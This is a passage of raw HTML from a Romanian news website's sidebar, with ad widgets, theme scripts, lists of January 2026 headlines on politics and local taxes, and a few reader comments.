                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696fa6677c1db_rand td_block_template_1"  data-td-block-uid="td_uid_9_696fa6677c1db" ><script>var block_td_uid_9_696fa6677c1db = new tdBlock();
block_td_uid_9_696fa6677c1db.id = "td_uid_9_696fa6677c1db";
block_td_uid_9_696fa6677c1db.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696fa6677c1db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696fa6677c1db_rand","tdc_css_class_style":"td_uid_9_696fa6677c1db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696fa6677c1db.td_column_number = "1";
block_td_uid_9_696fa6677c1db.block_type = "td_block_11";
block_td_uid_9_696fa6677c1db.post_count = "3";
block_td_uid_9_696fa6677c1db.found_posts = "225816";
block_td_uid_9_696fa6677c1db.header_color = "#";
block_td_uid_9_696fa6677c1db.ajax_pagination_infinite_stop = "";
block_td_uid_9_696fa6677c1db.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_9_696fa6677c1db);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696fa6677c1db class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696fa66782b13_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696fa66782c69_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696fa66782c69" ><script>var block_td_uid_11_696fa66782c69 = new tdBlock();
block_td_uid_11_696fa66782c69.id = "td_uid_11_696fa66782c69";
block_td_uid_11_696fa66782c69.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696fa66782c69_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696fa66782c69_rand","tdc_css_class_style":"td_uid_11_696fa66782c69_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696fa66782c69.td_column_number = "1";
block_td_uid_11_696fa66782c69.block_type = "td_block_11";
block_td_uid_11_696fa66782c69.post_count = "3";
block_td_uid_11_696fa66782c69.found_posts = "225818";
block_td_uid_11_696fa66782c69.header_color = "#";
block_td_uid_11_696fa66782c69.ajax_pagination_infinite_stop = "";
block_td_uid_11_696fa66782c69.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_11_696fa66782c69);
</script><div id=td_uid_11_696fa66782c69 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696fa6678d3fe_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696fa667913df_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696fa66791549_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696fa66791549" ><script>var block_td_uid_14_696fa66791549 = new tdBlock();
block_td_uid_14_696fa66791549.id = "td_uid_14_696fa66791549";
block_td_uid_14_696fa66791549.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696fa66791549_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696fa66791549_rand","tdc_css_class_style":"td_uid_14_696fa66791549_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696fa66791549.td_column_number = "1";
block_td_uid_14_696fa66791549.block_type = "td_block_11";
block_td_uid_14_696fa66791549.post_count = "5";
block_td_uid_14_696fa66791549.found_posts = "11";
block_td_uid_14_696fa66791549.header_color = "#";
block_td_uid_14_696fa66791549.ajax_pagination_infinite_stop = "";
block_td_uid_14_696fa66791549.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696fa66791549);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696fa66791549 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>                <div class="meta-info">
